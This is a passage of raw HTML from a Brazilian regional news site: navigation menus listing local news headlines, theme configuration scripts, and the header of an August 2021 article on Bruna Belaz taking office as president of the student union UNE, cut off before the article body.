                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" class="td-image-wrap " title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." ><img class="entry-thumb" src="[data-uri]" alt="" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/Cidade-de-Panama-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/agronegocios/" class="td-post-category" >Agronegócios</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril.">A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-191"><a href="#">Policial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" class="td-image-wrap " title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/geo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/" class="td-post-category" >GOIATUBA – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos">Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" class="td-image-wrap " title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/01/167397495063c6d4a62f98d_1673974950_3x2_md-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.">Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." ><img class="entry-thumb" src="[data-uri]" alt="" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/12/Lula-e-Alckimin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais.">Caiado Tomará posse virtual, posse de Lula terá 60 shows e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" class="td-image-wrap " title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/Vinganca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico.">Homem é preso, em Vicentinópolis, suspeito de matar mecânico.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" class="td-image-wrap " title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/03/escola-saoluis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos">Adolescente é ferido por colega, em escola de São Luís de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-192"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "243";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.jornalcidades.tv.br/category/cidades/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="21" href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="23" href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="25" href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="26" href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="28" href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="33" href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="34" href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="37" href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="39" href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="40" href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="41" href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_21" data-td_block_id="tdi_7" data-td_filter_value="43" href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_22" data-td_block_id="tdi_7" data-td_filter_value="44" href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_23" data-td_block_id="tdi_7" data-td_filter_value="53" href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_24" data-td_block_id="tdi_7" data-td_filter_value="45" href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_25" data-td_block_id="tdi_7" data-td_filter_value="46" href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_26" data-td_block_id="tdi_7" data-td_filter_value="48" href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_27" data-td_block_id="tdi_7" data-td_filter_value="49" href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_28" data-td_block_id="tdi_7" data-td_filter_value="50" href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_29" data-td_block_id="tdi_7" data-td_filter_value="51" href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_30" data-td_block_id="tdi_7" data-td_filter_value="52" href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_31 td_block_template_1">
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31.td-a-rec-img{text-align:left}.tdi_31.td-a-rec-img img{margin:0 auto 0 0}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_31.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cnx.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/outubro-25-scaled.jpg"/></a></div>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornalcidades.tv.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Brasil" class="entry-crumb" href="https://www.jornalcidades.tv.br/category/brasil/">Brasil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amazonense Bruna Belaz toma posse da como presidente da UNE</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1401" class="post-1401 post type-post status-publish format-standard has-post-thumbnail category-brasil category-destaque category-sociedade" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/brasil/">Brasil</a></li><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/destaque/">Destaque</a></li><li class="entry-category"><a  style="background-color:#5aaf4a; color:#fff; border-color:#5aaf4a;" href="https://www.jornalcidades.tv.br/category/sociedade/">Sociedade</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Amazonense Bruna Belaz toma posse da como presidente da UNE</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T18:54:04-03:00" >25 de agosto de 2021 às 21:54</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1401">2075</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit 